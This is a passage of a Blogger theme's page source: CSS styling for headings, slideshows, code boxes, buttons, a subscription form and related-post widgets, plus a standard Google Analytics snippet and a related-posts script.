h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
